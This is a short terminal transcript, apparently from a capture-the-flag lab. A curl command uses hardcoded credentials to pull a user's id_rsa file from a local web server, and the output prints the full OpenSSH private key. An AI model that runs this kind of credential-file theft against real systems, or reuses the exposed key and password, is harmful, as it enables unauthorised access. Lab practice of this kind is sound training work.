 $
$ curl --user webapi_user:iamthebest localhost:3001/~r.michaels/id_rsa
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 2610 100 2610 0 0 637k 0 --:--:-- --:--:-- --:--:-- 849k
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----